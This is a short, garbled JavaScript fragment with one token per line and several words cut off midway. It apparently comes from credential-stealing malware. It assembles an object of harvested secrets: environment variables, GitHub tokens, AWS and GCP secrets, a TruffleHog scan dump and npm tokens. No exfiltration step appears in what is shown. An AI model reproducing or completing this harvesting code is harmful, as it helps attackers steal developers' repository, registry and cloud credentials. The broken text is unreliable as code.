
}
,
runtime
:
 runtime_info
,
environment
:
 process
.
env
,
modules
:
{
github
:
{
authenticated
:
 GitHubModu
token
:
 GitHubModule
.
getCu
}
,
aws
:
{
secrets
:
 ue

}
,
gcp
:
{
secrets
:
 de

}
,
truffleHog
:
 truffle_hog_dump
,
npm
:
{
token
:
 npm_token
,
authenticated
:
 npm_authen